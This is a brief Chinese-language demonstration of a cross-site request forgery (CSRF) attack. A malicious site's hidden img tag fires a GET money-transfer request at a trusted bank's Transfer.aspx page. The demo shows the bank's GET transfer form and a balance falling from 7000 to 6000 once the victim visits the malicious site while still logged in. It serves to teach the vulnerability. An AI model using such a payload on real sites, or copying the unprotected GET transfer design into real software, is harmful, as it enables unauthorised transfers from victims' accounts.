 <body>
<img src="/Transfer.aspx?toBankId=1&money=1000" />
</body>
危险网站B隐式包含一个可信任银行网站A的Transfer.aspx的转账请求
<form id="GetForm" action="Transfer.aspx" method="get">
<div>
ToBankId: <input type="text" name="toBankId" />
Money: <input type="text" name="money" />
<input type="submit" value="Transfer" />
</div>
</form>
可信任银行网站A的转账页面
Csrf Attack Testing
原本卡号为1的账户余额 为7000元
您当前账户余额为7000。
ToBankId: Money: Transfer
Csrf Attack Testing
在访问可信任网站A不退出的情况下，访问危险网站B时，1账户被转走1000元
您当前账户余额为6000。
ToBankId: Money: Transfer